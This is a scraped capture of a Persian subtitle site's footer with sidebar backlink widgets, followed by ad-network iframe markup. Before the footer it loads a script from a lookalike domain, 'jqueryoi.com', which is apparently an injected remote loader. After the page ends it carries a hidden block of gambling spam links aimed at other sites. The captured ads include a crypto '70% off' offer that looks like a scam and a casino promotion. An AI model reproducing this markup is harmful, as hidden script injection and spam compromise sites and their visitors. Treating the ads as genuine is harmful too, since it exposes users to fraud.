</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"8c22463a9f","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=3188d14de2ce276dd71616ce423df012&time=1769905121&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUIyJURCJThDJUQ4JUIxJUQ5JTg2JUQ5JTg4JURCJThDJUQ4JUIzLWd1aWxsZXJtby1kZWwtdG9yb3MtcGlub2NjaGlvLTIwMjIv&page_title=%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20Guillermo%20del%20Toro%27s%20Pinocchio%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7249
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/b20ce210788c5d7d6770bbd2d7dc950a/8f14e45fceea167a5a36dedd4bea2543/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/b20ce210788c5d7d6770bbd2d7dc950a/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/0b6d2d5f6fcbbc15564f56c180f0d0ce/1769905132/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=3188d14de2ce276dd71616ce423df012&time=1769905121&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUIyJURCJThDJUQ4JUIxJUQ5JTg2JUQ5JTg4JURCJThDJUQ4JUIzLWd1aWxsZXJtby1kZWwtdG9yb3MtcGlub2NjaGlvLTIwMjIv&page_title=%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20Guillermo%20del%20Toro%27s%20Pinocchio%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 22128
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/971/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/8f14e45fceea167a5a36dedd4bea2543/0/0" target="_blank">
																		Buy Crypto Currency 70% Off Now																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-971" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/971/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/d283d749f9196b0f2daf2a708cfe067d/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20="><p>Buy Crypto Currency 70% Off Now</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/971/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/d283d749f9196b0f2daf2a708cfe067d/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20="><p>btc , usdt coin available now at 70% off market price</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/971/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/d283d749f9196b0f2daf2a708cfe067d/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20="><p>http://bitcoinotron.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/971/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/d283d749f9196b0f2daf2a708cfe067d/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20=">BUY NOW</a></div></div></div></div><div class="content-box-section" id="content-box-section-1050" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>BC.Game - $100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" 